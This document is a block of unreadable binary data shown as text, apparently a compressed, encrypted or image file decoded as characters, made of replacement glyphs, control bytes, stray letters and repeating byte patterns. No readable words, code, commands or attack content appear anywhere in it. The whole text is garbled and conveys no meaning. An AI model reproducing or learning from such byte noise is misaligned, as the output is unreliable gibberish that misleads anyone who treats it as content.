`��1�i���L_���dUC��TO.ݡ��˔��:�+��`I���P�	(��;���|����D8������HNP�>�C021�j����O�2�QO#}¥�@k*��3t�ĔUz�˯��ڪL�$��`ʷ�ݷFzD���4�
28�w%,����f�-T�8��?�j�W��i$:���4?C�9`O��>0���D�"�>��K��
h@�Հ���O$�N�EbzR����Ǥ��P��d��F��F&Ա��B�{=#8Bd��M�K��\�����G鮬J:��]
���O� ���K��Q�\����($���	��5�����ʵ��
�����D�Nn�VD��Q����.I�U�uÉ�x;߫B�[)��G�H4��H��[[J_���\T_�n����)�'�w��(A-��E�8�UL��������	�z��Xc�C�(�Lܭ^��y1�Ul^���Ϊ����2�̋�%_�YGn��\Yaʭ8��%��借\ؕ+~�ja��O�㳹���a�6j�Y�/�8/攉$$R��� 1��"�Bfk�1%S��P���%Q�E����5�W�UX_�QNe�ە�@�Q�6TZ���^��U�Q�:u��*n$�U�VSK�o�4��LU�$��c8}>|�<�I� HT8w�v�Pف��P���Y�X���U����"�1��7��F ���� ���45*'T8�xV�.�h_�� �ޜM���5��6���l�j��� �q׈��/�V�"�e�j�VF��j��[em~%�sm��!�4 �O���zCl�歨v8PL��,k���#D3a��`���{!��^�l`���,Z���S$"����<�_T}a0�!�7/J�n_حFZ��VB^Ԯ��}Cby��!��H�����c^��3��c�wex#�	m�޼o�3���D��ǋOL �:FE7�e�ؗGʨ�g�)ΙX�sf�7�TJ ?i�7�[��d��Ubv*V�z6r�	yfaݨ�ÄTp�rVgv�l��`U��Ul,�z�!�3�a�����*0�A몑'y??�tf�_`yر�:~ʉJ�H��Nx������V���6��{�ڗޗ�}	y}H��W}�W��}�ǀ�W}F$��󢳷b��)�Otr��D8!�:;XV�g+�'8��{�~X�3fw��pp�3�k�ڀ�K@�&A�!{D�_�iڟ��+��Z'6���O"4��'����}X�pZip>�s�k����qK�T���ܜ{�7�L��x����
�u�وD�u���~�#��'�$0+sVs hpg ��v�⮺��L� C�"�:U6Ui�GF��u�s������������������()*+,-./ )��$%&''���8>ن!�>45640*�6�37@&!K6wIC��>�O81�QA5\�V��i�i���oa�����xz�{���|t�|yy|�rK�-��W%�}ی�X���9*��@�9�/O���C�BR>Fν�: �������0�zb~%����6-�h`���k�M�⧉)*�½���ΥA��&[KşK�þ]"֩F �A�,��.�bs����M"�CN�B�R��3�۪E��l:B��G����!��,��� r/"�!:��ʞ�*6�E2}P;5�<u�lw�0,�������/�"j�8h�7	G�!y�����O�}�ā�p����f� �`1�o��JFO�&kCg��R;oN�V0?/l$l���~�/���������[ɾ�����y�ݕ�hu�	����K ��J��jŌ�X����NP�&T��>yނ�B,���}p(	��+(넚��[9����.Y��P�O���l�꭫��F��:k���z*�>��%P�k����ʢ맊j�ď�N�F����w�Q���h)���݁�����h�( ��@V���[���2�b!��o�����n�
H����q-#�����	�?�)?����J�`ز������ވ��@�� �@����D�zŮ,*"f2�"B"�u��<�Jk�2�C��6���׈�dc���D_#Ϣ�$�r��#���i1l��ȴk�U��X-,T��ʚF,��.-:c:!>v:b�6�B��G"�F�gd�G�G�'������C��J��<�5M$/�żw�;[��mM0������QJ�M���ʪA*_F��&�C�_�k4�WpTX�w�}�pn<Z���8K@�l���?Z8���E��d���f�h�ZK�R�����V�@��y,c=Oˮ�ZUd$�F�Vp]԰ev���
k�p�X�� �&eX������5���y!;����(��ވ����BZ�E���#Nss{��Ӕ-E*Vx�d�xO��[�Ö�,�/2�ʈ[#؛:����ţϹHL(<����ъ�`v�;�wX���I��j$�8��	��O�T���3UY҉85�/�{Ww��rů�� /H���
�ڕ��%�Gݡ��ߖ%,��G�cV;J��8�闀�/6	����_��r�㫅u�h),�Pl����g�\�[��?��!������{!�쮺������Dl��ΐVy��v��B/}n:
�	������l 
�;�J��D���J-	��
丨�a�����ʙP���I$������vtO�wPD.�?AE��[)�m'l`�iܪ��Ԕ�{"��G��*�����@�$B�!��+�)�ϻI����{(�/ò��������֭Ʃ!���!�z�)"|L�,q�c�͢��!��Y��

&�����Й����͕��ud\���`��)��9�!��LVyO�����D���,Í�_��Z�.��#��B�v�� �<ǯb'��{�����8��^�H�'�'ʝ� ��0���*,�%D:D��9���%w�v^)�*�䔦��1* ȝ^�Ҭ�̧�(���I�y�kC⯼�&��(��伕�^A�*:ݯ�r:����T��p�*��S�&�8.�������PJH��9�����'.>92%��3�����5D
\�X`1a�f����c�#�tK�Ƞ �����������a8�^��j5xMg�o��_��eI�ZW���k�����E떍V�p��θ���ϠJ	ҁ#�:pA��BZ�L�Zw���:t��P@�������#\ȎImya����x���:��0��L�C��ނ[N�����0k�����j��m�ޞ	�ݓ��Иv�qz�۾&�3��P9�$�Fl�oXfC��B���I���&S��"?A$��xLNL9��4`�Sr^�VƪX�a޲.���G�-,��	duv8�	S��i���*[��;@��z�<���@	O΀ř������a&$S�I�`84a۸�R.>�v-��U�BԒ!9�w��?o>�e~��H�x�y����R�A��ʥ?8	t���\-]�<S�؟�GG�/Հ��T�Ԕ��%R����)�j�B�����4��Eگ�/�up@k�����ο���}���-d��J6�}�l1O��<��HH�W��:Z�{\�.ʏ�Y����| �����1f���h�)z��� 0�}^�_�B�"��ap���Z�e/C���.�F���2���b7g5a@��!E��ܐ�'��%�؉��k��)��wȩ���Lͮk�������X}��P���c6�B>6|�4x�g�_�r���41R�1���Ui�=�����iU\y H��I4P��U�p�|����S���ټGn��l�{
�49��G��H��ݑ.9�&��:������6�ց)��߆��oj�u��������_�\��ˎ�1賾٤���Y������k�K-��0�GX��8�>	ʜ�}��K����7/�lˀ���WY�b.�e��p��o:�P��*��w�����w?�tڛ����P�� �Ky��ϛ��� 큵h��ȋ�P�P�ذ��́�X�(�
�x�����K�������]-��y����0����i�r��� ތ���@� ,���J��4��ˌ����=�ݬ��5l���ʶ���yO�c;��/��(����J���$�'��9�ȫſ	�i��Vp�����|z( �=�p����h�@�I�l���H�ι����@���.p��H�w�#p(�kФɍ�}������>0�rj}�	�۔�1�m���Ι.��w �����yՄ��W
�L��a�y0��%찡�dˋ\�N��@���*��cN(�T��ʎ��������)�
��כ���������Ѿ�KY�e}	_�q�ߦy��ZN8�ס�v��u����쟝�̝3��4��M�è�����,��깰�1C]���?�ݸ��p��+c���a���}w$1�K�?�~`� ���0!XQ���.��5�ޡ�R��r��!/O��Y4$X��."� �/�K�����ٟ�s���<;Ab�(���ْ����l������$��p�M
n��8��������*d�)v���Ҥ^�(��*m�E��A���K�+�b�������r+ 
+K��R)�?�0���,�J�Rш/�A�������R�R-��*�����2��x>�ppʛ.%y����,��Ok-���1��R,|/�R�� �� =z�.��Z.2�2/��� Cx�/B���r!b!"�Ң�`�
?�2"=[�""$�#:�#�i"Q�#<#22#.8�R?B#�����q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�������$�@��,�+���*	�1�J��|`���v�+�����ڞw���Zl���1��a�0(�{�O)��qx׸������I��x���Xi� �l����b����	X8�˼��	bp����1��r�2���q�h��JK��,�@��&�,*��������hkH�"��uYѳ�q���ac']蒉ߵ����O�J����YK�� YO=P��ڀ�#��@���IK���%����d��IhK����f���&2Q�S�*m��.�Ic��zb*��LPx��(쳞̈Mw#��ʘ���+��hb]�Þʋ'َdB���NC�S�:��.����e.�c-�<�Z9=t�U��ˈ��A �1Ο%N�
�YL�4���ռ���4�K�xI
�q/f�b�/�H��������I�$�l��^c���>a�5zH��D>dpk�5�Xi/js�5�H�u�;�ژe�YڈT����H`����
�Ս��8F'�g�%Ƈ�0j�k@J������jk�]O��������|B~A���lT�W�Q�5�weP�1ø�6�q�Gћ�PK�d{C� �c�<�\'�f'�OD� �� ��+���H�W)eͨ{\!�y��$`�I�5�i��	$���%�I#ֵA��iC�_<�%�n3�܂h<�r'�����̏rU�Ӝ���Z�vu���`<ʀ���/�����Y�45"֏�
��-I��䘟��}�.#�~��l��&�L�%����\ɱ��h b�j�dI���:����L,&�z�n멅��=����(��� ��dw��#��6P��R����k��!�= ��̤k�����<
�������ȇ��@�������cP(y�z���Р?)��y��L��n����;��N��¨�j��PI���;�i����׉o��c�s�̶d��:L\���k���q���	�p$n��(��&�߯�/���M>e�ο�m��84OTȋ#��$Z1F��������^{.n1ﲠ��~�;��))����øZ�`�x��uY 5���+�Ś���w����!A��Bۙ�o��^+���� H�[��ޚ���)���R=�H���h�z���y��^���Z�	��� Q2�X)׋��pO��(�!t�,�.�A����B�R��0޺�ι�T�y���y	�����ߚ6\>�E�̫�vp9�C�Ov�C�"uo!��R��c����ʢxˣ_(
�v�$2�C�h��(Eb&v8+�@ӓ�1�"��8$���8��^�� řz�a�S^��援�A���R���϶x��[M�w�;���U�1��&Y"�Xf/�뤆�A�g�<
�(���+���, 2�� !��a����1m?7 ���h�7L1&�PQ�	�����.�ͽqҊmP&�%a�/'�sa��%����f:�O®�Mۤ筝i�9�ݼf��䇅��%�I#
���1=	#%��쫳r���(�����?�Kq�b��n���C��v̄�-i�Dt�����U��\���̱�G���	u�|R�!�]Fb�od���Ho!�܊�	�wB]��F��5,%�I`ηrR�����'��DTqF��Lm+�%2a��n��+u��8��n�%��}R�{O�,��I�0w�"%/§9�݈���B���%�V��Y�mj�����4�+IOv@]a�d��k��1E�(�F\ː��T�J�/�8~|1��V��l *I��H��6����=�
�����K��o��TjYV=���Z�tk�O����,z��n��D@�i5�?1�K�DӲw|�2������`8"���w�����Z)�ɷti�����q��ͬ��5�0��4����P���Y#�si34�\h�#�eJQ����R�Ŵ@q�=��^U0g��W$���y�����J=A%a�A@.wb�mr�.�z*���_{��ʛ:�Z��4����f*�B��u��1Ab[(Y�
����H��\�L��X��m��\�:\�>>����H���d�	�و��	N���ȿ#��5����외���
o�
%�� ��%��y����-����v���w���W��B����1
΀�\�*Zȩ-��N	�~� �	̺�(��m�m�k/�ژ�C
�`�Kɝ���� ��>��y�G|��/�����x��H�g���� X�Q��2*"]�
8	�Z���X	��4~���B/�j��@�������]��՝���۞���l��������������{׭p�߀� Ь�P�2���V�����
j�P�����l�I}�T)����F��}و��2O��@w�����j�;���Ќ�H�@�k��<��/��j���P�k?�F���ۭ�n�B��ɐ�i���g���@��P��������S^�c ���A��Ϻ�ثl���(�۫��1����-<�ڨ�j��q(�v��}N����`��}۝���M�t��m����?��`��J�(��9����ލ(��<�0�|� ذ��B��k����>�����K�0�E�� \�J�};����}��K?�øw��~ƚ;�h��ޒ���a�`6눊�Ιؗ�� ������q��}��p
�GLՇ1�����q١��/J�|���	��_��ج�Q��,֣��Q��--\�!1��\����ݱ±��H����;�6����*����B}b`̵����A��!��Y�������ʀ<���
0��0�d@ �����O'��Mj�i����l����k�+��x� �8A�ko��°���џw���L΀qQ� ��!��)��)����эm��&)b��z����
��1!�������Ho*)P�<�w ��P�M`�(ʴ�B+sϣ"�������-��,�"�p��.χ1�!���-Q� ����?-�(��Բ����4Z�й� Z�*B���a�������� 8/��)#a��]�}����NӴ  P�-z�v~ ���������� .���g\��[.����������w����8�#S�#�`�Q��= �@�@<$>$ZJ�2�� �K#?�5��`�O���ݟ?�P������}���h���}�.�(�&Ta�Y#OB�~i�6��0э��H�_�:�B"箎�K| z�+
H�RݟCן|�(L�+������DN���9�B(9:ҍS踃�)'�K_��*Nr��a攺k0��ql�.������2�%���#퀣q�f)+�h�c" �Ѡ?���r�B$�ͻw*��.��|�q��� ?�����k�x��m�����+�8"��Ƹ���A�ѱ0�0&5�|�=m*�Z-b궳��H�����$���gZ�q1>`��H��r�0���<6��Q#��2���h�:<��2�#���p�~����.0���_4@n)Z�[S��q��Eq�5�ÿa��i�6kc`�ܥ �"���aA�B����f����+
.��Z[��~�ʺ���H��H5�0�<��D��TwV��#'�(�q|64<���7ia���P�3������G_���4��:�N+!,��`��K9�Kn�)�ck�꼈B-жT����I��̽P4NP��5ٴ��L^?�i��i�ͺ���9@�� �ȃ���3�'� ��j=�꬗ɔO:.6�t�S��">6;L\.����$$O�����*<�{	�ʺ�ʞ-���+倱 ub�a&v{�����@,,��;�s[A�n���1Z������G?w�&d���䮔�;T�ݔ�a�2��L0������I��m��+��
2����\�1-����*,*<��I�N�*��q�����T�(cB��F�F���L1�*�,�P���G�pHN����������#X�ݨ7+�4��1l�:1�Nm�3�O��u�5�
�::©�����~��/	� Ma(*�\��|Z+/Z[
��^�1ۉP[��4>���e'�i�4#��ȉ���_4��:Q��RXwr�js��Y���w9(,��؈�����`P��� ����Q H]���4�GHd]�>&�e�A�=�Ѝ7���͏�����S��S�J�c����_�Z��.�=�S�(��ȉ	Rs��q��/���J�S��S�"�_ExM1$�L��P��ꈞ舏(	�˿������0QVcQ�EF��Z,u]�g+��!%��Y*���h���]�t��р��h�v�����ۨ�-��Jh��LvB̵Z�Vܗ<
"��cE����k�*��Ǝ�Hj��wQz`�H(]��
��+�W��#}�?�xYR�ֱ%E���� �ꫪ�9�N�m ����}ʑt>�!?����g�A%��69#��+B�Q#͎�Ǝ��F�����戼�<�};V�K(�ǵV]�f�Bژ���ٺE
�)�n�H��Řa=�(����8���Ց8�a�@a�L
���րfɀ�ڞ�2P�6V��������ֈ%(ޯW8�ٻ��edk�W��a�PX �i�}�j H�UA2�JTZ�� �w<���Ƨ)e��Oam�fiui\b��J��j<&c��k� jsߓ�(QYo�l�7��4:��5�dJd�Yd y��&,D�f Hl�y�l.Ēi�� �lH@�GP�xj�
��l7��c�Ǝ�8j5�����Q�����k�G�\!��|k��lJ鑵�|�|y����(Ɂ�'�dx��ǐD��;�C�	b�}=��h��z�=��<{�Xz�������Qje�����ư5j�Su5��Ͳ����|��)}Owe�QD��ѧ����W�-9�����{��װG�2DKn��M�c��lojE�l�g��k��
{ ZcC����R�Da��5�7w����L�~��@7�����N��vב�k�c�G�0��'G�p�,�2��KL���Z|5sn��K�K����m�� EM�$�Hn���V�]| o?���������� ��������������ô��*,-./ !"#$%&'89:;<=>?0123"Ü76��*��@�,wDC������_��SS��P����;�(��(���4|}~pqrstuv!)��)9l��������X*�HeS��D;�F�� �ٹ<� �w�"�A:-C�����.�κ��BQ��t���S=�P���eN�ʖ	�&�K�`�β��._'?Z�9��ؽɞ,�C>%SҊt�@ iJ���Ix������7�����
��K��/`\	"ӓ��A,��3��+�G(���%n[ W��;ݩ���hHw=S��h�H��:]���j����:�=����u�a�G;�w��g�����RM�6�	�g]�����U�y���� qYUe�n�����߅��"ZL
����Ӆ�0�
}�X�-|��'�_R�l] ����T� �Β����M�_�[Q��|�]��*� w�`��H�h�Jxh,�(���^�Ρ��<,i�	�\�����	������0J�Ô���,T��G0\��$ �WT�Ű�D�����J�����w l*<\�l+�A`�ph��n�ޞ����Ŭ�����I"$:rh��F�c�t�j ;���|���2�Ū>q^рD.W �ao��r�*ޓ�;\Y?h�f0���/]��">�ޱ��F�"!$��?��#�.섬�]�����HI��,���T���_hS#:�
ѯZ��eN"���
�~�8`CfAi�"\!�36��4:D�g�~
>��ZD��N��ڌ����D�B��<�
�����>�w�I�����MQm�퐯k���価�@���
�n>vtA��#��`>��U*��Vx^�{>��-Rs���ڸ��YH� %rU��IB�d������]E\�hFa�;�Q��[WQ�/�hS<[0-�{�zU/8�C\I�^x���W9��;haj�p�?�j�gl�lDV�kZG ��(O�vI{Yn���5�r��JRY�Y���8�$4�=o�?|n*�?f��Muȋ4a蠅��Ce��
�9��i�~Ky��v2���Λ�1wJ��x��������o�).�9�%�.KPMĚg�ȕ$��u�m�X`��Y#�g�y���� o�؉s���1C�D㟍q�I2AE�*X)���̱ʑ�k�rz5�؅��ג���|��o0�Δ}����Ł�X6�v���v����Y�
�*�љ5��x����0�zI�Yk���� sx/���Ƭ��F��̱��6�> ��j�	��$I��q+���;�{����ox�������܌*lz
����w:�U�9źK�:�m��)	�.ʊV�<� C\:?l���6��b�����*��T�4�<�k}%�\l�,����˚4_�B����ܸ��['�A��y ꬌ��x�ul�(�^[I�x AG�"J��n�2̡��`%�"�ѝ��} #������B�
$�c����{�`������
\�x��J[��5{�U��MZ\��ڸaC��a&�E����(��|�W�z��[���!���"��c��`wc̡"��e:C ���� �聇q��8�쪪�SArΒ�^T:�g��ӉlZN�.�e�-�3Vz~?6����H*v���dO��<�����n�"`a����ޣ��D���D��|ʬ���),1팆���L��|�%�*O�F�I�=PbL���+f���L<�~��8��Б��0Yuo��pPᥬ3���U<Ex����rVJ��	��*�m�L���IQ<�+�iG�ukR=&�?O���S�0Ee��ͮ�I
�b�w��i�4�Ӂ�O��T�<���~�S��j�&r�����l�Ћ������O�"F��A�½�#=���V�1iK��q�_u��_�L�]X$�3��{0��jx����
�0z ܸ��̈���Ϥ��x�D�؉��(��{f���	a^_��x������=&�G�n�qn_[�Ҽ��S!+Ǎ�q��b/*H��s	�M7����GښŎ�73�ݫg��
!�x�+.�(�������@&�k�b�PN�>qnw�'�����E��<�aRB~���U�dF�N���k)k�i1` ���I��_ T���)�&�.�~�U����3`_bm�H��Gυ3oX�|*�u`��2XA&�sdi^i�Uo)�RvN�]eA}�'K�Oӂ+�H�9	�4���l�篹��C.7r�Ur�xJ�p��ǤL��eI_�j��B��jJ�u���ԑ(�;�|����eBJ�Z���F���8�y��������k����v�=��3��}�w�6�2GZfa��(�`2��W6!Dr�(��װ7�SHJe@�O_�"��&�%��u��wèbf{V`�i3s_���¿���,�*7IwU��l'�f=�ć������/(����$=�$������?�j_�lo�={����bϨt���Y��
�Ṩ�[��H�'��p/���ݪ)�x��L����F��H�݂,��%��"��ˊ���y�V�	�I	8��������d���9������J��=�&��/��H
.��|w�}�U�������(���)��L�,�	y�벪�؀����� ��	Μ
3������_
Y��ʒ	΂|�x%X�:y�Z���/pٮ��قʉ�#��� 	���[��O��0�8h����m�����'(����p�jy����,Iꤎ�m|�)���p[�ς����.�n�� @N]���N�.X��x�q0�詚�ݟ�������Ѓ9��;���Q��.>����yw��Q��l��a@�9�@3�j�����-��������);��N�9�n쉤���ƏX���n�{�V��"�kP�y���,x�K�^��ݰL��Rj,��������[�����/-��Ꮰ*��"@��ș�ˋaΉ�x٨���p�Cx��K�a�7��п�����,I�j��=�A��̪��Lo�l��6�h�����)�r�������|�W��)��\�IZ��݂�1w�Y�A��H�JBq�I;�-�B!Z��Q#����J;�+Q߿��������pb��-8��+��K�,���ɂ})��J��J!�f�,�;O�������ϕ�H ۈ�2��`��X�~@�O��mA�O��!�⏵SHӋ�,˙�;�N��Tz�%��Ys���¬M!�h��j�r�؜��������/�{�^'+�[������y������*o�
�����9����+��)��+�@Aw�K,��(�,�����jq�O��7��CZ�_�	*��B�'��
�@���)x��˘�B��1.����(B���Ն�/Q��ςP���ވ�"���O���X�-��[��y������ݶ{�jX�g{�i�ʉ����!w�+�r��J"�������"�l�C�Fޮ#B'"��qA���#��1q�,�'[��*K גD����_��FB��b�Z2�9����2�6<�,8�|+g��O���w/؍m��v)C�/�㔘y�'*��P�K2�A�$�2���b~'Kѿ�r��b�����͊х���`%�[�ʲ�y�%�;�� ��%�s���햓��L�����������k U��rB���3�)��c�"�KM,<&�ǃB���<SH����Sb>ߒo�B����0�������8��{�%����:�Н�c�j��H�Y����	���S��_;9�з�-[�<S������2�%b	sꅁ����J�w3���a���-��$��T�1�S���$ї�iǻ��)s��ߋC��l�pL��4(�HÿOq�]�t�8)�6)��3�����]ؒ3s�J�#L��=���D�y���#Ҟ��_#�N �-8/����h
_9(S�t�5î�n��*+���i���3v��?�A���E��Z��_%����1㞯!����j��THtH6o����&�"���m������=���¡���HL[.,�]�V��jw����9��������E���I1M/L�	<v��*��D��BO733ߍ�ɳ�dMQ�?/���uaП�o2����t�,���߮�xNE���A����d��I��7	��=��l��[<����8b�Ȥ4+Ԉ��C82B@��oB�CN����C�AC�)LT��TJ�""�"3�A�Fc 5.#xD�ZM�@[�]����Ğ#8|�A��AX�j�Fv$I����0F$��A��%�J��~*��3o�wX�X$hJ��)߅�(!F1�utGl�N#R�����X�KF$�OX�F�:�t����D�fs���p����O�Z��F�%�;�Y��GA��5@z��a�-ʒ@�N.6����ķe<7�Y�Ğ6�\�D�����b�[�U8Qz\�+<q`59�S��Oa��8(�_�E[{��5����XPJ��^5���۸X�Ь������ ��Z�rj��E5Q3��{���ܬ����ߠ�Q>']:�]�Y�/�y ǉ¸?�𦢠L��C�SFe��x2�����|h�]�؆ʂe�Uu�WuTj%���^3^kVb�c�9��7c�Wz5��h�����)R{��	���q�������������������	��q�������&��������w�
 �É()*+,-./ !�%&'89:9�">?012345�;IJKLM
6ABCDEF#NYZ[[G^_PQRH\VWhSklmn-�ibcbofgxmUd|}J@yqrs5$~w��y��8�2�����8)K���9*��{��$�C鋇���YAƭ�
�qY[���5����>�N�=9��􎓘R��.Y+�^T��د����B!!(-(��=�}G^��wz���L&�����\"�w��}�`c[2.�ݝ��Q7]�*�=���0ܿa��⹮�ņ��Q[h��/bC�8o�^��\��ɻ���e�;.1 �
�y�^���o�,���Y���}1083�R=1PX_n%��ꕕqV�*�ˆ����?�=���[�ķ�חC%�{\�-=���]佥��7��z���<] �')���9o(�9�
��{��׬Z�T��X�s�P�҈f���i���-,܈K���^����Z�UmO�r�JW	w��Zjw��B ��� ӯ��1 �j�a�}>��29�עu�p���� -���O���ժ�z������
���X���6��V���)ڪ�� nஐ(�f���Q�z���R1� ��a�&��#�i��v��+.\鮻�/��OT�ڃ"�"%�N- ��n�`!*r�;[m1$:�ӣ+$�nT�<%B�?���%/�]$:b�C�]~�%�E����.����*;�$�-SBI>�g3�wU�z���w5�V�#>��&����1��r�Jb�J��2s�MZ 9��N�/�Ґ�(�Q�:����F�Ui�".��KG�1��G�P]A��N��ϕ����x�P]��Ch�n���O�=O��":]�[�U��Ъ��>:��'�/Z��������/ť�b�0�V�V��D�τ�WХ�f�G��] :�8~�=%�1�y���nk��L����CV��%.[2��+O��*C��Y��V?��}@k6V=,]=|���uw�G��/���#�^f�QW/8d�"o�0R'u~2WE�L)Fg�ˤT���w���+�0��c�h�D4���Rt�^E��i����I�c�%�P1����X�(*(���.<��Qb��JJ�'	x��D�(�n(8�+S��8w���� �
�O��l���|�kT��$k����6��/�{ЎK��T(��I�[������|���%�>a�Di�S/��:��Pه�6�R���D)d�`@L���iVι��2`w��^*����$��1$Z�����1��>��Tl���&������]M���̩סGm�:������} �`ڜ�n* �4�ڢF2,#0A���%ϻ�T֠0%I?$��'�/�{�����zJQ��Xzi��������̌���@��&���$˲8TX�_���;����Z�ќ)1% o	m$�P�1���R��� *���!���g}�c�[�� ����L�l��b�ܬ��tae��-����wi�L��*eb>��ۯ����������#�m�un�	��d���O"�@XjKiA|������2�R91���M�q����0낇�����G�ѿ�o}��.e��<Q]�:w8$�ﳆP6>0E���c�Ur~?1h��	�Tj�0��&�S�l&1X&��Ub��29=&�����h3h�'�O�Vz4`�'�_CV~25x'�osUf^+�pE'�CWvr7��8��h��pH��8
�D�S��� 8w��i��pJ�F8�Di��pK��9 ��j�pI'�9�Dj�3pM�y�Ą�SpN�F9���G
OȆ:�l�s0���:D쫗Q��:��m��qBǆN%Dm��qCֆ�m�萏��;_$�<�D�����(�`ȏ�(��h��XFH��THﾓrX�V;u�oȃ�Y�����G��<k$��D��LS����RJ����x�[(��������42���J�5���] ��� ���+��#�w��`�DH�L:u��P#����Eo��
S��9��3�T�N~����1C] UX����%�U� �k�Ti����b�P�KtN�<�)�O�M�.�5�x�H1j
�;�v��Ԑn�M<���kX}�f��wS��/�B��z��U�n�H�vy��4l��E��{��mF������?�o�npXs��^�?�yc���]~��� +O�m��r����ēm��Qs�}#C�c�'���>7Tc>zP�؈w§��o��2dnN?Iy�r�.��A��G��Kkqv�>�TZW�_���+5U�'3U�B���� 0�1�'�3��c�PU'_�E�m�+�j �4w�s�+z@�?x�'����g��U�$uʀSNU�L!��qy�~��7E��e�1Y7pa�wf�66c5 g��u������L��i��>�����(��~���_���t��������
l���� �x��o탰��	��so�do}w�Yπ�/鳰�����	�N�������?�����@�6��� ��~��������~
�n�H��n��� 	�@��
�p��� ����{��k/�؈�8�h�����	q�_�?�o�����W������n�������u� � ����P���-`������|�1� �栀6 �o	�0.���=���P�p�0��o���0����@�Dp�\p�I��Aow���Pi��U0F  ^��>���x/�1�
X�R^���n���|�c@e��gp�`������/��HX� N Ͱ�_�A��9�$!?�O�WP�>`�����#@�W������_���f��Q�1����I?�������@�a������anp�������˱<`䫯����^�v��t��0V�������1VN��!�!�@���>��Ή H���w������v�
�P��a�A��/�����>��q�ۑ�.�(���	�W �Q���a�.1�Q��?Հj0�Z�A1��s����P���K���� �p
